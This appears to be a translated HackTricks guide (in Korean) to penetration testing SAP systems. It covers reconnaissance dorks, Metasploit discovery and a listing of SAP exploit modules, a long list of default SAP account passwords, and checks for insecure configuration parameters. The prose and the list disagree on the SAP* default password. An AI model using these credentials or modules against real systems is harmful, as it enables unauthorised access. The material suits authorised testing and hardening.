Tip
AWS 해킹 배우기 및 연습하기:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:HackTricks Training GCP Red Team Expert (GRTE)
Azure 해킹 배우기 및 연습하기:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 디스코드 그룹 또는 텔레그램 그룹에 참여하거나 트위터 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
SAP에 대한 소개
SAP는 데이터 처리에서 시스템 응용 프로그램 및 제품을 의미합니다. 정의상 SAP는 ERP (Enterprise Resource Planning) 소프트웨어의 이름이자 회사의 이름입니다. SAP 시스템은 비즈니스 관리의 거의 모든 측면을 포괄하는 여러 개의 완전히 통합된 모듈로 구성됩니다.
각 SAP 인스턴스 (또는 SID)는 데이터베이스, 애플리케이션 및 프레젠테이션의 세 가지 계층으로 구성되며, 각 환경은 일반적으로 네 개의 인스턴스: dev, test, QA 및 production으로 구성됩니다. 각 계층은 어느 정도까지는 악용될 수 있지만, 가장 큰 효과는 데이터베이스를 공격함으로써 얻을 수 있습니다.
각 SAP 인스턴스는 클라이언트로 나뉘어 있습니다. 각 클라이언트는 사용자 SAP*를 가지고 있으며, 이는 애플리케이션의 “root“에 해당합니다. 초기 생성 시, 이 사용자 SAP*는 기본 비밀번호 “060719992“를 받습니다 (아래에 더 많은 기본 비밀번호가 있습니다). 테스트 또는 개발 환경에서 이러한 비밀번호가 얼마나 자주 변경되지 않는지 알면 놀랄 것입니다!
사용자 이름 <SID>adm을 사용하여 서버의 셸에 접근해 보십시오. 브루트포싱이 도움이 될 수 있지만, 계정 잠금 메커니즘이 있을 수 있습니다.
발견
다음 섹션은 주로 https://github.com/shipcod3/mySapAdventures에서 사용자 shipcod3의 내용입니다!
- 테스트를 위한 애플리케이션 범위 또는 프로그램 개요를 확인하십시오. SAP GUI에 연결하기 위한 호스트 이름 또는 시스템 인스턴스를 기록해 두십시오.
- OSINT (open source intelligence), Shodan 및 Google Dorks를 사용하여 애플리케이션이 인터넷에 노출되거나 공개된 경우 파일, 서브도메인 및 유용한 정보를 확인하십시오:
inurl:50000/irj/portal
inurl:IciEventService/IciEventConf
inurl:/wsnavigator/jsps/test.jsp
inurl:/irj/go/km/docs/
https://www.shodan.io/search?query=sap+portal
https://www.shodan.io/search?query=SAP+Netweaver
https://www.shodan.io/search?query=SAP+J2EE+Engine

- 여기 http://SAP:50000/irj/portal의 모습입니다.
- nmap을 사용하여 열린 포트와 알려진 서비스(sap 라우터, webdnypro, 웹 서비스, 웹 서버 등)를 확인합니다.
- 웹 서버가 실행 중인 경우 URL을 크롤링합니다.
- 특정 포트에 웹 서버가 있는 경우 디렉토리를 퍼징합니다(버프 인트루더를 사용할 수 있습니다). 기본 SAP ICM 경로 및 기타 흥미로운 디렉토리나 파일을 찾기 위해 SecLists 프로젝트에서 제공하는 몇 가지 좋은 워드리스트는 다음과 같습니다:
https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/URLs/urls_SAP.txt
https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/CMS/SAP.fuzz.txt
https://github.com/danielmiessler/SecLists/blob/master/Discovery/Web-Content/sap.txt
- SAP 인스턴스/서비스/구성 요소를 열거하기 위해 SAP SERVICE DISCOVERY 보조 Metasploit 모듈을 사용합니다:
msf > use auxiliary/scanner/sap/sap_service_discovery
msf auxiliary(sap_service_discovery) > show options
Module options (auxiliary/scanner/sap/sap_service_discovery):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
INSTANCES 00-01 yes Instance numbers to scan (e.g. 00-05,00-99)
RHOSTS yes The target address range or CIDR identifier
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf auxiliary(sap_service_discovery) > set rhosts 192.168.96.101
rhosts => 192.168.96.101
msf auxiliary(sap_service_discovery) > run
[*] 192.168.96.101: - [SAP] Beginning service Discovery '192.168.96.101'
두꺼운 클라이언트 / SAP GUI 테스트
SAP GUI에 연결하는 명령은 다음과 같습니다.
sapgui <sap server hostname> <system number>
- 기본 자격 증명 확인 (Bugcrowd의 취약점 평가 분류에서, 이는 P1 -> 서버 보안 잘못 구성 | 기본 자격 증명 사용 | 프로덕션 서버)으로 간주됩니다:
# SAP* - High privileges - Hardcoded kernel user
SAP*:06071992:*
SAP*:PASS:*
# IDEADM - High Privileges - Only in IDES systems
IDEADM:admin:*
# DDIC - High privileges - User has SAP_ALL
DDIC:19920706:000,001
# EARLYWATCH - High privileges
EARLYWATCH:SUPPORT:066
# TMSADM - Medium privileges
TMSADM:PASSWORD:000
TMSADM:$1Pawd2&:000
# SAPCPIC - Medium privileges
SAPCPIC:ADMIN:000,001
# SOLMAN dialog default users and passwords.
# For more info check:
# https://www.troopers.de/media/filer_public/37/34/3734ebb3-989c-4750-9d48-ea478674991a/an_easy_way_into_your_sap_systems_v30.pdf
# https://launchpad.support.sap.com/#/notes/2293011
# SOLMAN_ADMIN - High privileges - Only on SOLMAN systems
SOLMAN_ADMIN:init1234:*
# SAPSUPPORT - High privileges - Only on SOLMAN or satellite systems
SAPSUPPORT:init1234:*
# SOLMAN<SID><CLNT> - High privileges - Only on SOLMAN systems
#SOLMAN<SID><CLNT>:init1234:*
# Trial systems
# -------------
# AS ABAP 7.40 SP08 Developer Edition:
# https://blogs.sap.com/2015/10/14/sap-netweaver-as-abap-740-sp8-developer-edition-to-download-consise-installation-instruction/
DDIC:DidNPLpw2014:001
SAP*:DidNPLpw2014:001
DEVELOPER:abCd1234:001
BWDEVELOPER:abCd1234:001
# AS ABAP 7.50 SP02 Developer Edition:
# https://blogs.sap.com/2016/11/03/sap-nw-as-abap-7.50-sp2-developer-edition-to-download-consise-installation-guide/
# AS ABAP 7.51 SP02 Developer Edition:
# https://blogs.sap.com/2017/09/04/sap-as-abap-7.51-sp2-developer-edition-to-download-concise-installation-guide/
DDIC:Appl1ance:000,001
SAP*:Appl1ance:000,001
DEVELOPER:Appl1ance:001
BWDEVELOPER:Appl1ance:001
# AS ABAP 7.51 SP01 Developer Edition:
# https://blogs.sap.com/2018/09/13/as-abap-7.52-sp01-developer-edition-concise-installation-guide/
# AS ABAP 7.52 SP04 Developer Edition:
# https://blogs.sap.com/2019/10/01/as-abap-7.52-sp04-developer-edition-concise-installation-guide/
DDIC:Down1oad:000,001
SAP*:Down1oad:000,001
DEVELOPER:Down1oad:001
BWDEVELOPER:Down1oad:001
- Wireshark를 실행한 후, SSL 없이 자격 증명을 전송하는 클라이언트 (SAP GUI)에 자격 증명을 사용하여 인증합니다. SAP DIAG 프로토콜에서 사용되는 주요 헤더를 분해할 수 있는 두 가지 알려진 Wireshark 플러그인이 있습니다: SecureAuth Labs SAP 분해 플러그인과 Positive Research Center의 SAP DIAG 플러그인입니다.
- 낮은 권한 사용자를 위한 일부 SAP 트랜잭션 코드 (tcodes)를 사용하여 권한 상승을 확인합니다:
- SU01 - 사용자 생성 및 유지 관리
- SU01D - 사용자 표시
- SU10 - 대량 유지 관리
- SU02 - 프로필 수동 생성
- SM19 - 보안 감사 - 구성
- SE84 - SAP R/3 권한을 위한 정보 시스템
- 클라이언트에서 시스템 명령을 실행하거나 스크립트를 실행할 수 있는지 확인합니다.
- BAPI Explorer에서 XSS를 수행할 수 있는지 확인합니다.
웹 인터페이스 테스트
- URL을 크롤링합니다 (발견 단계 참조).


- 발견 단계처럼 URL을 퍼징합니다. http://SAP:50000/index.html의 모습은 다음과 같습니다:
- 일반적인 웹 취약점 (OWASP Top 10 참조)을 확인합니다. 일부 장소에는 XSS, RCE, XXE 등의 취약점이 있습니다.
- 웹 취약점 테스트를 위해 Jason Haddix의 “The Bug Hunters Methodology”를 확인합니다.
- 동사 변조를 통한 인증 우회? 아마도 :)
http://SAP:50000/webdynpro/resources/sap.com/XXX/JWFTestAddAssignees#를 열고 “Choose” 버튼을 클릭한 후 열린 창에서 “Search”를 누릅니다. SAP 사용자 목록을 볼 수 있어야 합니다 (취약점 참조: ERPSCAN-16-010)- 자격 증명이 HTTP를 통해 제출되었나요? 그렇다면 Bugcrowd의 Vulnerability Rating Taxonomy에 따라 P3로 간주됩니다: 손상된 인증 및 세션 관리 | HTTP를 통한 약한 로그인 기능. 힌트: http://SAP:50000/startPage 또는 로그인 포털도 확인해 보세요 :)
- 가능한 디렉토리 목록 또는 인증 우회를 위해
/irj/go/km/navigation/를 시도합니다. - http://SAP/sap/public/info에는 유용한 정보가 포함되어 있습니다:
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/">
<SOAP-ENV:Body>
<rfc:RFC_SYSTEM_INFO.Response xmlns:rfc="urn:sap-com:document:sap:rfc:functions">
<RFCSI>
<RFCPROTO>011</RFCPROTO>
<RFCCHARTYP>4102</RFCCHARTYP>
<RFCINTTYP>BIG</RFCINTTYP>
<RFCFLOTYP>IE3</RFCFLOTYP>
<RFCDEST>randomnum</RFCDEST>
<RFCHOST>randomnum</RFCHOST>
<RFCSYSID>BRQ</RFCSYSID>
<RFCDATABS>BRQ</RFCDATABS>
<RFCDBHOST>randomnum</RFCDBHOST>
<RFCDBSYS>ORACLE</RFCDBSYS>
<RFCSAPRL>740</RFCSAPRL>
<RFCMACH>324</RFCMACH>
<RFCOPSYS>AIX</RFCOPSYS>
<RFCTZONE>-25200</RFCTZONE>
<RFCDAYST/>
<RFCIPADDR>192.168.1.8</RFCIPADDR>
<RFCKERNRL>749</RFCKERNRL>
<RFCHOST2>randomnum</RFCHOST2>
<RFCSI_RESV/>
<RFCIPV6ADDR>192.168.1.8</RFCIPV6ADDR>
</RFCSI>
</rfc:RFC_SYSTEM_INFO.Response>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
구성 매개변수
펜테스트 중에 올바른 로그인 세부정보가 있거나 기본 자격 증명을 사용하여 SAP GUI에 로그인한 경우 매개변수 값을 확인할 수 있습니다. 많은 기본 및 사용자 정의 구성 매개변수 값은 취약점으로 간주됩니다.
매개변수 값은 수동 및 자동으로 확인할 수 있으며, 스크립트를 사용할 수 있습니다 (예: SAP Parameter Validator).
수동 매개변수 확인
트랜잭션 코드 RSPFPAR로 이동하여 다양한 매개변수를 쿼리하고 해당 값을 조회할 수 있습니다.
아래 표에는 정의된 매개변수와 구분되는 조건이 포함되어 있습니다.
예를 들어, gw/reg_no_conn_info가 255 미만(<255)으로 설정된 경우 위협으로 간주해야 합니다. 마찬가지로, icm/security_log가 2(2)와 같으면 가능한 위협이 됩니다.
| 매개변수 | 제약 조건 | 설명 |
|---|---|---|
auth/object_disabling_active | Y | 객체 비활성화가 활성화되어 있는지 여부를 나타냅니다. |
auth/rfc_authority_check | <2 | RFC에 대한 권한 검사 수준을 설정합니다. |
auth/no_check_in_some_cases | Y | 일부 경우에 검사가 우회되는지 여부를 지정합니다. |
bdc/bdel_auth_check | FALSE | BDC에서 권한 검사가 시행되는지 여부를 결정합니다. |
gw/reg_no_conn_info | <255 | 등록 번호 연결 정보의 문자 수를 제한합니다. |
icm/security_log | 2 | ICM(인터넷 통신 관리자)의 보안 로그 수준을 정의합니다. |
icm/server_port_0 | Display | ICM의 서버 포트(포트 0)를 지정합니다. |
icm/server_port_1 | Display | ICM의 서버 포트(포트 1)를 지정합니다. |
icm/server_port_2 | Display | ICM의 서버 포트(포트 2)를 지정합니다. |
login/password_compliance_to_current_policy | 0 | 현재 정책에 대한 비밀번호 준수를 시행합니다. |
login/no_automatic_user_sapstar | 0 | 자동 사용자 SAPSTAR 할당을 비활성화합니다. |
login/min_password_specials | 0 | 비밀번호에 필요한 최소 특수 문자 수입니다. |
login/min_password_lng | <8 | 비밀번호에 필요한 최소 길이입니다. |
login/min_password_lowercase | 0 | 비밀번호에 필요한 최소 소문자 수입니다. |
login/min_password_uppercase | 0 | 비밀번호에 필요한 최소 대문자 수입니다. |
login/min_password_digits | 0 | 비밀번호에 필요한 최소 숫자 수입니다. |
login/min_password_letters | 1 | 비밀번호에 필요한 최소 문자 수입니다. |
login/fails_to_user_lock | <5 | 사용자 계정을 잠그기 전의 실패한 로그인 시도 횟수입니다. |
login/password_expiration_time | >90 | 비밀번호 만료 시간(일)입니다. |
login/password_max_idle_initial | <14 | 비밀번호 재입력이 필요하기 전의 최대 유휴 시간(분)입니다(초기). |
login/password_max_idle_productive | <180 | 비밀번호 재입력이 필요하기 전의 최대 유휴 시간(분)입니다(생산적). |
login/password_downwards_compatibility | 0 | 비밀번호에 대한 하위 호환성이 활성화되어 있는지 여부를 지정합니다. |
rfc/reject_expired_passwd | 0 | RFC(원격 함수 호출)에 대해 만료된 비밀번호가 거부되는지 여부를 결정합니다. |
rsau/enable | 0 | RS AU(권한) 검사를 활성화하거나 비활성화합니다. |
rdisp/gui_auto_logout | <5 | GUI 세션의 자동 로그아웃 전 시간(분)을 지정합니다. |
service/protectedwebmethods | SDEFAULT | 보호된 웹 메서드에 대한 기본 설정을 지정합니다. |
snc/enable | 0 | 보안 네트워크 통신(SNC)을 활성화하거나 비활성화합니다. |
ucon/rfc/active | 0 | UCON(통합 연결) RFC를 활성화하거나 비활성화합니다. |
매개변수 확인을 위한 스크립트
매개변수 수가 많기 때문에 모든 매개변수를 .XML 파일로 내보내고 스크립트 SAPPV (SAP Parameter Validator)를 사용할 수 있으며, 이 스크립트는 위에서 언급한 모든 매개변수를 확인하고 적절한 구분으로 값을 출력합니다.
./SAPPV.sh EXPORT.XML
Parameter: auth/no_check_in_some_cases
User-Defined Value: No data
System Default Value: Y
Comment: Activation of the Profile Generator
Vulnerability: "SAP Parameter Misconfiguration: auth/no_check_in_some_cases"
Parameter: auth/object_disabling_active
User-Defined Value: N
System Default Value: N
Comment: Value 'N' prohibits disabling of authorization objects
Vulnerability: "SAP Parameter Misconfiguration: auth/object_disabling_active"
Parameter: auth/rfc_authority_check
User-Defined Value: 6
System Default Value: 6
Comment: Execution option for the RFC authority check
Vulnerability: "SAP Parameter Misconfiguration: auth/rfc_authority_check"
Parameter: bdc/bdel_auth_check
User-Defined Value: No data
System Default Value: FALSE
Comment: batch-input: check authorisation for activity DELE when delete TA
Vulnerability: "SAP Parameter Misconfiguration: bdc/bdel_auth_check"
[...]
공격!
- Windows 2000과 같은 오래된 서버나 기술에서 실행되는지 확인하십시오.
- 가능한 익스플로잇/공격을 계획하십시오. SAP 발견을 위한 많은 Metasploit 모듈(보조 모듈)과 익스플로잇이 있습니다:
msf > search sap
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/admin/maxdb/maxdb_cons_exec 2008-01-09 normal SAP MaxDB cons.exe Remote Command Injection
auxiliary/admin/sap/sap_configservlet_exec_noauth 2012-11-01 normal SAP ConfigServlet OS Command Execution
auxiliary/admin/sap/sap_mgmt_con_osexec normal SAP Management Console OSExecute
auxiliary/dos/sap/sap_soap_rfc_eps_delete_file normal SAP SOAP EPS_DELETE_FILE File Deletion
auxiliary/dos/windows/http/pi3web_isapi 2008-11-13 normal Pi3Web ISAPI DoS
auxiliary/dos/windows/llmnr/ms11_030_dnsapi 2011-04-12 normal Microsoft Windows DNSAPI.dll LLMNR Buffer Underrun DoS
auxiliary/scanner/http/sap_businessobjects_user_brute normal SAP BusinessObjects User Bruteforcer
auxiliary/scanner/http/sap_businessobjects_user_brute_web normal SAP BusinessObjects Web User Bruteforcer
auxiliary/scanner/http/sap_businessobjects_user_enum normal SAP BusinessObjects User Enumeration
auxiliary/scanner/http/sap_businessobjects_version_enum normal SAP BusinessObjects Version Detection
auxiliary/scanner/sap/sap_ctc_verb_tampering_user_mgmt normal SAP CTC Service Verb Tampering User Management
auxiliary/scanner/sap/sap_hostctrl_getcomputersystem normal SAP Host Agent Information Disclosure
auxiliary/scanner/sap/sap_icf_public_info normal SAP ICF /sap/public/info Service Sensitive Information Gathering
auxiliary/scanner/sap/sap_icm_urlscan normal SAP URL Scanner
auxiliary/scanner/sap/sap_mgmt_con_abaplog normal SAP Management Console ABAP Syslog Disclosure
auxiliary/scanner/sap/sap_mgmt_con_brute_login normal SAP Management Console Brute Force
auxiliary/scanner/sap/sap_mgmt_con_extractusers normal SAP Management Console Extract Users
auxiliary/scanner/sap/sap_mgmt_con_getaccesspoints normal SAP Management Console Get Access Points
auxiliary/scanner/sap/sap_mgmt_con_getenv normal SAP Management Console getEnvironment
auxiliary/scanner/sap/sap_mgmt_con_getlogfiles normal SAP Management Console Get Logfile
auxiliary/scanner/sap/sap_mgmt_con_getprocesslist normal SAP Management Console GetProcessList
auxiliary/scanner/sap/sap_mgmt_con_getprocessparameter normal SAP Management Console Get Process Parameters
auxiliary/scanner/sap/sap_mgmt_con_instanceproperties normal SAP Management Console Instance Properties
auxiliary/scanner/sap/sap_mgmt_con_listlogfiles normal SAP Management Console List Logfiles
auxiliary/scanner/sap/sap_mgmt_con_startprofile normal SAP Management Console getStartProfile
auxiliary/scanner/sap/sap_mgmt_con_version normal SAP Management Console Version Detection
auxiliary/scanner/sap/sap_router_info_request normal SAPRouter Admin Request
auxiliary/scanner/sap/sap_router_portscanner normal SAPRouter Port Scanner
auxiliary/scanner/sap/sap_service_discovery normal SAP Service Discovery
auxiliary/scanner/sap/sap_smb_relay normal SAP SMB Relay Abuse
auxiliary/scanner/sap/sap_soap_bapi_user_create1 normal SAP /sap/bc/soap/rfc SOAP Service BAPI_USER_CREATE1 Function User Creation
auxiliary/scanner/sap/sap_soap_rfc_brute_login normal SAP SOAP Service RFC_PING Login Brute Forcer
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_call_system_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Injection
auxiliary/scanner/sap/sap_soap_rfc_dbmcli_sxpg_command_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_COMMAND_EXEC Function Command Injection
auxiliary/scanner/sap/sap_soap_rfc_eps_get_directory_listing normal SAP SOAP RFC EPS_GET_DIRECTORY_LISTING Directories Information Disclosure
auxiliary/scanner/sap/sap_soap_rfc_pfl_check_os_file_existence normal SAP SOAP RFC PFL_CHECK_OS_FILE_EXISTENCE File Existence Check
auxiliary/scanner/sap/sap_soap_rfc_ping normal SAP /sap/bc/soap/rfc SOAP Service RFC_PING Function Service Discovery
auxiliary/scanner/sap/sap_soap_rfc_read_table normal SAP /sap/bc/soap/rfc SOAP Service RFC_READ_TABLE Function Dump Data
auxiliary/scanner/sap/sap_soap_rfc_rzl_read_dir normal SAP SOAP RFC RZL_READ_DIR_LOCAL Directory Contents Listing
auxiliary/scanner/sap/sap_soap_rfc_susr_rfc_user_interface normal SAP /sap/bc/soap/rfc SOAP Service SUSR_RFC_USER_INTERFACE Function User Creation
auxiliary/scanner/sap/sap_soap_rfc_sxpg_call_system_exec normal SAP /sap/bc/soap/rfc SOAP Service SXPG_CALL_SYSTEM Function Command Execution
auxiliary/scanner/sap/sap_soap_rfc_sxpg_command_exec normal SAP SOAP RFC SXPG_COMMAND_EXECUTE
auxiliary/scanner/sap/sap_soap_rfc_system_info normal SAP /sap/bc/soap/rfc SOAP Service RFC_SYSTEM_INFO Function Sensitive Information Gathering
auxiliary/scanner/sap/sap_soap_th_saprel_disclosure normal SAP /sap/bc/soap/rfc SOAP Service TH_SAPREL Function Information Disclosure
auxiliary/scanner/sap/sap_web_gui_brute_login normal SAP Web GUI Login Brute Forcer
exploit/multi/sap/sap_mgmt_con_osexec_payload 2011-03-08 excellent SAP Management Console OSExecute Payload Execution
exploit/multi/sap/sap_soap_rfc_sxpg_call_system_exec 2013-03-26 great SAP SOAP RFC SXPG_CALL_SYSTEM Remote Command Execution
exploit/multi/sap/sap_soap_rfc_sxpg_command_exec 2012-05-08 great SAP SOAP RFC SXPG_COMMAND_EXECUTE Remote Command Execution
exploit/windows/browser/enjoysapgui_comp_download 2009-04-15 excellent EnjoySAP SAP GUI ActiveX Control Arbitrary File Download
exploit/windows/browser/enjoysapgui_preparetoposthtml 2007-07-05 normal EnjoySAP SAP GUI ActiveX Control Buffer Overflow
exploit/windows/browser/sapgui_saveviewtosessionfile 2009-03-31 normal SAP AG SAPgui EAI WebViewer3D Buffer Overflow
exploit/windows/http/sap_configservlet_exec_noauth 2012-11-01 great SAP ConfigServlet Remote Code Execution
exploit/windows/http/sap_host_control_cmd_exec 2012-08-14 average SAP NetWeaver HostControl Command Injection
exploit/windows/http/sapdb_webtools 2007-07-05 great SAP DB 7.4 WebTools Buffer Overflow
exploit/windows/lpd/saplpd 2008-02-04 good SAP SAPLPD 6.28 Buffer Overflow
exploit/windows/misc/sap_2005_license 2009-08-01 great SAP Business One License Manager 2005 Buffer Overflow
exploit/windows/misc/sap_netweaver_dispatcher 2012-05-08 normal SAP NetWeaver Dispatcher DiagTraceR3Info Buffer Overflow
